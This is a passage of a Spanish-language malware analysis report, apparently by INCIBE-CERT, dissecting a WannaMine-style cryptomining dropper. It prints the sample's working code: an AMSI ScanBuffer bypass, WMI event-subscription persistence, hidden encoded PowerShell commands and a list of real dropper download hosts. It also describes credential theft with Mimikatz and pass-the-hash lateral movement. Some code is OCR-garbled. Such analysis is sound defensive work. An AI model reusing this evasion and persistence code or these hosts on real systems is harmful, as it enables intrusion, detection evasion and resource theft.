\bar{1}ex<sup>-</sup>dec3 = iex dec3.replace("\'+\'<sup>n</sup>,"")
print(iex dec3)
```
*Ilustración 3: Herramienta para desofuscar el dropper*

<span id="page-11-0"></span>Al principio del *script* podemos encontrar un bloque de código que prepara la ejecución del *PowerShell* para eludir el Anti-Malware Scan Interface (AMSI) de Windows. Este es el mecanismo del que dispone Windows para detectar comportamientos maliciosos en artefactos *fileless*, es decir, ejecuciones que solo se realizan en memoria pero no llegan a escribir nada en el disco.







*Ilustración 4: Elusión de AMSI oculto en base64*

```
$Win32 = @"using System;
using System.Runtime.InteropServices;
public class Win32 {
    [DllImport("kernel32")]
   public static extern IntPtr GetProcAddress(IntPtr hModule, string procNam
e) ;
    [DllImport("kernel32")]
   public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
   public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize
 uint flNewProtect, out uint lpfl0ldProtect);
'@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("a"+"m" + "si."+"dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Am"+"si" + "Scan" + "Buffer
$p = 0[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
```
<span id="page-12-1"></span>*Ilustración 5: AMSI ScanBuffer Bypass*





Después se prepara un listado de URL, de las que escogerá una en función de su disponibilidad para descargar el *dropper* en las nuevas máquinas durante la propagación.

\$se=@(('sjjjv.xyz:8000'),('profetestruec.net:8000'),('winupdate.firewall-gat<br>eway.de:8000'),('45.140.88.145:8000'),('205.209.152.78:8000')) \$nic=\$null \$sel

*Ilustración 6: URL alternativas para descarga del dropper*

<span id="page-13-0"></span>

<span id="page-13-1"></span>*Ilustración 7: Si el sistema es de 32 bits descarga un nuevo dropper, presumiblemente con la misma funcionalidad pero adaptada a esta arquitectura*

El código en *PowerShell* de la técnica de evasión utilizada, *AMSI ScanBuffer Bypass,* <sup>9</sup> data de mediados de 2019<sup>10</sup>, por lo que a pesar de existir referencias sobre ataques muy similares de WannaMine desde 2017, la muestra analizada es más reciente.

Otra parte relevante del código es la siguiente, donde se decodifica y se reordena el contenido la variable '\$fa' que ocupa el 95% del archivo:

<sup>9</sup> https://secureyourit.co.uk/wp/2019/05/10/dynamic-microsoft-office-365-amsi-in-memory-bypass-using-vba/

<sup>10</sup> https://github.com/rasta-mouse/AmsiScanBufferBypass/blob/master/ASBBypass.ps1





 $\ast$  incibe-cert $\_$ 

TLP:WHITE

```
unction decom ($src)
```

```
$data = [System.Convert]::FromBase64String($src)
    sms = New-Object System.I0.MemoryStream$ms.Write($data, 0, $data.Length)
    $ms.Seek(0,0) | Out-Null$sr = New-Object System.IO.StreamReader(New-Object System.IO.Compression.
GZipStream($ms, [System.IO.Compression.CompressionMode]: Decompress))
    st = ssr.readtoend()<br>return stunction reload (sf){
$a=decom $f
sb = "$size=[Math]::Floor($a.length/1000)
 \overline{\text{or}}(\texttt{si}=\texttt{ssize-1};\texttt{s}\texttt{i}-\texttt{ge 0};\texttt{s}\texttt{i}-\texttt{0})sb+=sa.Substring(Si*1000,1000)sb+=sa.Substring(ssize*1000)turn $b
$fa=reload $fa
\text{Similars}fa. Substring (0,1724416)
$mon=$fa.Substring(1724418,3620184)
$funs=$fa.Substring(5344604,600952)
$mons=$fa.Substring(5945558.3818156)
$ring=$fa.Substring(9763716,19392)
$sc= $fa.Substring(9783110)$StaticClass = New-Object Management.ManagementClass(('root\default'), $null,
s<sub>null</sub>)
$StaticClass.Name = ('systemcore_Updater8')<br>$StaticClass.Put() | out-null
$StaticClass.Properties.Add(('mimi'), $mimi)
$StaticClass.Put() | out-null
$StaticClass.Properties.Add(('mon'), $mon)
$StaticClass.Put() | out-null
$StaticClass.Properties.Add(('funs'), $funs)
$StaticClass.Put() | out-null
$StaticClass.Properties.Add(('mons'), $mons)
$StaticClass.Put() | out-null
$StaticClass.Properties.Add(('ring'), $ring)
```
*Ilustración 8: Recomposición de los artefactos*

<span id="page-14-0"></span>Como se puede observar, son varios artefactos que componen el grueso del ataque, y cuyos nombres de variables ya nos dan pistas de su función. Estos artefactos se encapsulan en una clase WMI, **systemcore\_Updater8** para mantener su persistencia en el sistema y su posterior uso.

Estos binarios han sido extraídos para su análisis en este informe.







```
base64
re
```

```
zlib
      math
mwfile = open("../int6.ps1", "r")
mw = mwfile.readlines()\bar{f}a = base64.b64decode(mw[1][5:-2])d = zlib.decompressobj(zlib.MAX WBITS|32)dec = d.decompress(fa[0:-1])size = math.float(len(dec)/1000)b = 0.0for i in range(size-1, 0, -1):
    b += dec[i*1000:i*1000 + 1000].decode('utf-8')
b += dec[i*1000:].decode('utf-8')
mini = b[0:1724416]mon = b[1724418:1724418 + 3620184]funs = b[5344604:5344604 + 600952]mons = b[5945558:5945558 + 3818156]ring = b[9763716:9763716 + 19392]sc = b[9783110:]with open("dumps warning infected/mimi", "wb") as f:
    f.write(base64.b64decode(mimi))
with open("dumps_warning_infected/mon", "wb") as f:
    f.write(base64.b64decode(mon))
 ith open("dumps_warning_infected/funs", "wb") as f:
    f.write(base64.b64decode(funs))
 vith open("dumps warning infected/mons", "wb") as f:
    f.write(base64.b64decode(mons))vith open("dumps_warning_infected/ring", "wb") as f:
    f.write(base64.b64decode(ring))
 ith open("dumps warning infected/sc", "wb") as f:
    f.write(base64.b64decode(sc))
```
*Ilustración 9: Herramienta para extraer los artefactos del dropper int6.ps1*

<span id="page-15-0"></span>Por último, configura las opciones de energía del sistema, para evitar que se suspenda o hiberne, como veremos más adelante, para aprovechar al máximo el sistema en la minería de criptomonedas.

```
powercfg /CHANGE -standby-timeout-ac 0<br>powercfg /CHANGE -hibernate-timeout-ac 0<br>Powercfg -SetAcValueIndex 381b4222-f694-41f0-9685-ff5bb260df2e 4f971e89-eebd
 -4455-a8de-9e59040e7347                               5ca83367-6e45-459f-a27b-476b1d01c936                     <br>-
```
*Ilustración 10: Configuración de energía*







# <span id="page-16-0"></span>**4.4. Persistencia**

El *script* encapsula gran parte de su código en una variable codificada en base64, el cual será utilizado para desplegar la persistencia en el sistema, mediante la suscripción de eventos WMI.



*Ilustración 11: Preparación del payload de persistencia*

<span id="page-16-1"></span>Se crean dos filtros, dos consumidores y dos *binders* WMI respectivamente, que ejecutan el mismo *payload*:

**SCM Event8 Log Consumer**: Se ejecuta cada 3 horas y 45 minutos aproximadamente (para refrescar la reinfección en caso de que los procesos hayan caído).

**SCM Event8 Log Consumer2**: Se ejecuta entre los 240 y los 301 segundos tras el inicio del sistema.

El *payload* contiene el script *PowerShell* que se había almacenado en base64, y obtiene los artefactos binarios accediendo a la clase WMI **systemcore\_Updater8**.





:Query = ('SELECT \* FROM InstanceModificationEvent WITHIN 13600 WHERE Targe Instance ISA 'Win32\_PerfFormattedData\_PerfOS\_System'') tance ISA 'Win32 PerfFormattedData PerfOS System' AND TargetInstance.Systeml Time >= 240 AND  $\bar{\texttt{T}}$ argetInstance.Sys $\bar{\texttt{t}}$ emUpTime < 301')  $$FilterParameters = @{$ Namespace =  $('root\subset \text{Class} = ('_EventFilter')$ ('root\subscription') Arguments = @{Name=\$filterName;EventNameSpace=('root\cimv2');QueryLang<br>uage=('WQL');Query=\$Query}  $ErrorAction = ('SilentlyContinue')$ \$WMIEventFilter = Set-WmiInstance @FilterParams \$opsys=Get-WmiObject Win32\_OperatingSystem  $(s$ opsys.version -like  $(\overline{10.}^*)$ ) \$cmdtem=('powershell -NoP -NonI -W Hidden -exec bypass '+"`"`\$am "+'= ([W iclass] '+"'root\default:systemcore Updater8').Properties['am'].Value;`\$deam Expressed Convertion (System:Convertiest am jivatue, submit<br>
System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String(<br>
am));iex "+"`\$deam;`\$co "+'= ([WmiClass] '+"'root\default:systemcore\_Updater<br>
}').Pro \$cmdtem=('powershell -NoP -NonI -W Hidden -exec bypass -E '+"\$EncodedScr ipt "+'')  $.........]$ \$ConsumerParams2 =  $@{$ Namespace =  $('root\sub{subscript}$ ('CommandLineEventConsumer')  $Arguments = @{$  Name = \$consumerName2; CommandLineTemplate=\$cmdtem}  $ErrorAction = ('SilentlyContinue')$ 

*Ilustración 12: Setup de la suscripción de eventos WMI*

### <span id="page-17-1"></span><span id="page-17-0"></span>**4.5. Movimiento lateral**

El archivo *funs* es un script *Powershell* sin ofuscar que contiene toda la funcionalidad para intentar infectar otros sistemas en la red.

Gran parte del código es reutilizado con pequeñas modificaciones, y proviene del framework de post-explotación Empire<sup>11</sup>.

Este *script* provee al *malware* con varios mecanismos para propagarse, que va probando en cadena hasta que uno de ellos da resultado.

En el *dropper* int6.ps1, tenemos un bloque de código donde en primer lugar se utiliza la función *Get-creds* contenida en *funs*, pasándole como argumentos el artefacto *mimi*.

<sup>11</sup> https://github.com/EmpireProject/Empire





TLP:WHITE \*incibe-cert\_



*Ilustración 13: Llamada a la función Get-creds*

<span id="page-18-0"></span>Como cabía esperar por el nombre de la variable, dicho artefacto es un binario de Mimikatz<sup>12</sup> genérico, el cual se utiliza para intentar extraer credenciales del sistema: usuarios, *passwords* y/o *tokens* NTLM. Estas credenciales las utilizará en varios de los mecanismos que intentará para propagarse.



<span id="page-18-1"></span>*Ilustración 14: Función powershell que hace uso de la DLL Mimikatz*

<sup>12</sup> https://github.com/gentilkiwi/mimikatz







Como veíamos en las dos anteriores imágenes, la cadena de movimiento lateral comienza llamando a la función *test-net* a la cual se le pasa un *array* con las IP de clases B y C descubiertas en la red.

Esta función lanzara un ataque en paralelo para cada una de las IP.



*Ilustración 15: Uso de Invoke-Parallel para ejecutar un hilo por cada IP*

<span id="page-19-1"></span>A su vez, en cada uno de los hilos, iniciará la cadena para cada una de las credenciales contenidas en *\$creds*, las cuales habían sido extraídas con Mimikatz.



*Ilustración 16: En cada hilo, se ejecuta la cadena por cada credencial obtenida*

#### <span id="page-19-2"></span><span id="page-19-0"></span>**4.5.1. Ejecución remota con WMI**

El código que utiliza para realizar este ataque es bastante largo, por lo que resumimos los pasos que lleva a cabo.

Lo primero que intentará será comprobar si el puerto 135 (RPC) está abierto en la máquina remota, e intentar descargar y ejecutar el *dropper*.

De ser así, intentará lo siguientes pasos, hasta que uno de resultado, comprobando primera si la máquina ya está infectada o no:





- Si se dispone de algún *token* NTLM extraído con Mimikatz, intentará un ataque **Pass-the-Hash**<sup>13</sup> empleando *Invoke-WMIpth*
	- Nombre de usuarios en \$creds + token NTLM
	- **E** "administrator" + *token* NTLM
- Si no tiene token NTLM, utilizará Invoke-WmiMethod -class win32 process
	- Nombres de usuario en \$creds + passwords en \$creds
	- **E** "administrator" + passwords en \$creds

#### <span id="page-20-0"></span>**4.5.2. Ejecución remota con Samba**

Si el método WMI no funciona, buscará equipos con el puerto 445 (Samba) abierto.

En este caso, el ataque es muy similar al anterior:

- Si se dispone de algún *token* NTLM extraído con Mimikatz, intentará un ataque **Pass-the-Hash**<sup>14</sup> empleando *Invoke-SMBIpth*
	- Nombre de usuarios en \$creds + token NTLM
	- $\blacksquare$  "administrator" + token NTLM
- Si no tiene *token* NTLM, utilizará *Invoke-SMBExec* 
	- **Nombres de usuario en \$creds + passwords en \$creds**
	- **u** "administrator" + passwords en \$creds
- El tercer intento será con recursos compartidos y la creación de una tarea programada.

<sup>13</sup> https://attack.mitre.org/techniques/T1550/002/

<sup>14</sup> https://attack.mitre.org/techniques/T1550/002/





